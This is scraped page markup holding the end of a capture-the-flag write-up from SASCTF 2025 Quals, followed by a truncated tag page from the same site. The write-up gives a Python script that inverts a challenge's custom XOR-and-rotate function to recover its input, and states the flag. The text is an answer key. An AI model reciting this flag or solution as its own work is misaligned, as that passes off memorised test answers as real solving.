mathnormal","style":{"marginRight":".07153em"},"children":"C"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mclose","children":"]"}]]}]}]]}]}]," and ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"D"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"D[i]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","style":{"marginRight":".02778em"},"children":"D"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mclose","children":"]"}]]}]}]]}]}],", we can deduce that ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"A"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"children":"âˆ’"}],["$","mn",null,{"children":"1"}],["$","mo",null,{"stretchy":"false","children":"]"}],["$","mo",null,{"children":"="}],["$","mi",null,{"children":"B"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"children":"âˆ’"}],["$","mn",null,{"children":"1"}],["$","mo",null,{"stretchy":"false","children":"]"}],["$","mo",null,{"children":"="}],["$","mi",null,{"children":"D"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"A[i-1]=B[i-1]=D[i]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":[["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","children":"A"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}],["$","span",null,{"className":"mbin","children":"âˆ’"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord","children":"1"}],["$","span",null,{"className":"mclose","children":"]"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2778em"}}],["$","span",null,{"className":"mrel","children":"="}],["$","span",null,{"className":"mspace","style":{"marginRight":".2778em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","style":{"marginRight":".05017em"},"children":"B"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}],["$","span",null,{"className":"mbin","children":"âˆ’"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord","children":"1"}],["$","span",null,{"className":"mclose","children":"]"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2778em"}}],["$","span",null,{"className":"mrel","children":"="}],["$","span",null,{"className":"mspace","style":{"marginRight":".2778em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","style":{"marginRight":".02778em"},"children":"D"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mclose","children":"]"}]]}]]}]]}]}]," and ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"C"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"children":"âˆ’"}],["$","mn",null,{"children":"1"}],["$","mo",null,{"stretchy":"false","children":"]"}],["$","mo",null,{"children":"="}],["$","mi",null,{"children":"B"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"children":"âˆ’"}],["$","mn",null,{"children":"1"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"C[i-1]=B[i-1]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":[["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","style":{"marginRight":".07153em"},"children":"C"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}],["$","span",null,{"className":"mbin","children":"âˆ’"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord","children":"1"}],["$","span",null,{"className":"mclose","children":"]"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2778em"}}],["$","span",null,{"className":"mrel","children":"="}],["$","span",null,{"className":"mspace","style":{"marginRight":".2778em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","style":{"marginRight":".05017em"},"children":"B"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}],["$","span",null,{"className":"mbin","children":"âˆ’"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord","children":"1"}],["$","span",null,{"className":"mclose","children":"]"}]]}]]}]]}]}],". Then, we can compute ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"A"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"A[i]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","children":"A"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mclose","children":"]"}]]}]}]]}]}]," with ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"A"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"children":"âˆ’"}],["$","mn",null,{"children":"1"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"A[i-1]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":[["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","children":"A"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}],["$","span",null,{"className":"mbin","children":"âˆ’"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord","children":"1"}],["$","span",null,{"className":"mclose","children":"]"}]]}]]}]]}]}],", and by XORing it with ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"C"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"C[i]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","style":{"marginRight":".07153em"},"children":"C"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mclose","children":"]"}]]}]}]]}]}],", we can obtain ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"D"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"children":"âˆ’"}],["$","mn",null,{"children":"1"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"D[i-1]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":[["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","style":{"marginRight":".02778em"},"children":"D"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}],["$","span",null,{"className":"mbin","children":"âˆ’"}],["$","span",null,{"className":"mspace","style":{"marginRight":".2222em"}}]]}],["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord","children":"1"}],["$","span",null,{"className":"mclose","children":"]"}]]}]]}]]}]}],". Repeat the above steps until the initial values of ",["$","code",null,{"children":"A/B/C"}]," and ",["$","code",null,{"children":"D"}]," are obtained."]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["D",["$","span",null,{"className":"token punctuation","children":","}]," C ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x16c11e3b"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x4fe39c85"}],"\n"]}],["$","span",null,{"className":"code-line","children":["masks ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0xf00dbabe"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xdeadbeef"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xbadc0ffe"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xfeedface"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    A",["$","span",null,{"className":"token punctuation","children":","}]," B ",["$","span",null,{"className":"token operator","children":"="}]," D",["$","span",null,{"className":"token punctuation","children":","}]," D\n"]}],["$","span",null,{"className":"code-line","children":["    A ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token operator","children":"="}]," masks",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    tmp ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"27"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    A ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x045d9f3b"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," tmp",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"**"}]," ",["$","span",null,{"className":"token number","children":"32"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    A ",["$","span",null,{"className":"token operator","children":"="}]," A ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    D ",["$","span",null,{"className":"token operator","children":"="}]," C ",["$","span",null,{"className":"token operator","children":"^"}]," A\n"]}],["$","span",null,{"className":"code-line","children":["    C ",["$","span",null,{"className":"token operator","children":"="}]," B\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"input =\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"."}],"to_bytes",["$","span",null,{"className":"token punctuation","children":"("}],"B",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'little'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"."}],"to_bytes",["$","span",null,{"className":"token punctuation","children":"("}],"D",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'little'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["With the two obtained values, we can finally retrieve the target input: ",["$","code",null,{"children":"Qy=*}OV("}],". Feeding it to website gives the flag ",["$","code",null,{"children":"SAS{h00t_h00t_7h1s_6uy_w1ll_c0v3r_th3_c0st5_9f03fd}"}],"."]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":[["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Originally published on"}],["$","div",null,{"className":"flex flex-wrap text-primary","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","children":"yanhuijessica.github.io"}]}]]}],["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Ld",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Ld",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Ld",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Ld",null,{"href":"/tags/evm","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","EVM"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sasctf-2025-quals/my-type","children":"SASCTF 2025 Quals â€“ My Type"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sasctf-2025-quals/bubble-tea-diaries","children":"SASCTF 2025 Quals â€“ Bubble Tea Diaries"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/web3?_rsc=89mdr
body_size: 5225
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","web3","d"],{"children":["__PAGE__?{\"tag\":\"web3\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Web3 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/web3"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/web3/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Web3 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI web3 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/web3"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Web3 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI web3 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to 